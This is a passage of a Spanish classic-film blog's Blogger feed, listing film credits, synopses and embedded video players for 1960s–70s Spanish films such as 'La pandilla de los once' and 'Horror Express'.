absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECon el verano llega el calor y algo por lo que rezan los humanos once meses al año: las vacaciones. Para Jacinto, aunque debe seguir fichando en la oficina, supone perder de vista a mujer e hijos e imaginar noches de desenfreno. Máximo ha escogido la montaña donde también confía poder conquistar a alguna extranjera despistada. Evaristo, finalmente, se dirige con toda la familia a la playa donde confirma su opinión de que, durante las vacaciones, se trabaja mucho más que el resto del año.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EY20uIIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-testid=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/681507639192830560\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/40-grados-la-sombra-1967-dvd.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/681507639192830560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/681507639192830560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/40-grados-la-sombra-1967-dvd.html","title":"40 grados a la sombra (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w226-h321-c\/51Z5k2wXIvL._UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3154831811459629395"},"published":{"$t":"2025-09-17T17:25:00.000+02:00"},"updated":{"$t":"2025-09-17T17:25:00.442+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parodia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"}],"title":{"type":"text","$t":"La pandilla de los once (1963) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9j0o4ll87WTQhKMAhGvdFoC4GryEbAiKYycVfQcHBIeB95Tw6cviEbpNqMxXFy3FTYa0MkmS5BFUv7Ef5jp0XRxG18oIhFF7W1ZpXTK5IdQG5ZorJd6ZHOCKd0L1773oz1fUznUAgi3-a67l1aiDHR8APhmO_hJ7FPwqyyrrw4VT4pdooZ82iCOLMDQZ1\/s1754\/once.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9j0o4ll87WTQhKMAhGvdFoC4GryEbAiKYycVfQcHBIeB95Tw6cviEbpNqMxXFy3FTYa0MkmS5BFUv7Ef5jp0XRxG18oIhFF7W1ZpXTK5IdQG5ZorJd6ZHOCKd0L1773oz1fUznUAgi3-a67l1aiDHR8APhmO_hJ7FPwqyyrrw4VT4pdooZ82iCOLMDQZ1\/s320\/once.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa pandilla de los once\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Pedro%20Lazaga\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Pedro Lazaga\"\u003EPedro Lazaga\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EJuan J. Buhigas,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EAntonio de Lara\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EAntón García Abril\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EFederico G. Larraya\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=%C3%81ngel%20de%20Andr%C3%A9s%20L%C3%B3pez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EÁngel de Andrés López\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manolo%20G%C3%B3mez%20Bur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EManolo Gómez Bur\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Isbert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJosé Isbert\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rafael%20Luis%20Calvo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERafael Luis Calvo\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Juanjo%20Men%C3%A9ndez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJuanjo Menéndez\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Ozores\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntonio Ozores\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Riquelme\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntonio Riquelme\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julio%20Riscal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJulio Riscal\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Adolfo%20Marsillach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAdolfo Marsillach\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margot%20Cottens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMargot Cottens\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EBuhigas Films\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=329913\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EParodia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBajo la influencia de las películas americanas de gángsteres, un grupo de maleantes decide atracar el Banco de España. \"El Rubio\", explica a sus hombres que para dar el golpe tendrán que excavar una galería en la Cibeles. Pero, debido a las amenazas de una banda rival, \"El Rubio\" decide disfrazarse y hacerse pasar por uno de los actores más conocidos del momento.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaqINYIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-q5pPkFEvl=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3154831811459629395\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-pandilla-de-los-once-1963-dvd.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3154831811459629395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3154831811459629395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-pandilla-de-los-once-1963-dvd.html","title":"La pandilla de los once (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9j0o4ll87WTQhKMAhGvdFoC4GryEbAiKYycVfQcHBIeB95Tw6cviEbpNqMxXFy3FTYa0MkmS5BFUv7Ef5jp0XRxG18oIhFF7W1ZpXTK5IdQG5ZorJd6ZHOCKd0L1773oz1fUznUAgi3-a67l1aiDHR8APhmO_hJ7FPwqyyrrw4VT4pdooZ82iCOLMDQZ1\/s72-c\/once.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1729126656063484261"},"published":{"$t":"2024-10-15T17:02:00.000+02:00"},"updated":{"$t":"2024-10-15T17:02:53.845+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes\/Metros"}],"title":{"type":"text","$t":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s1754\/horror.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s320\/horror.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHorror Express\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"España\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/ES.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898109686\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Eugenio Martín\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EEugenio Martín\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=686097331\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Arnaud d'Usseau\"\u003EArnaud d'Usseau\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=111229693\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Julian Zimet\"\u003EJulian Zimet\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=229471970\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Christopher Lee\"\u003E\u003Cimg alt=\"Christopher Lee\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/christopher_lee-047011613839357-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher 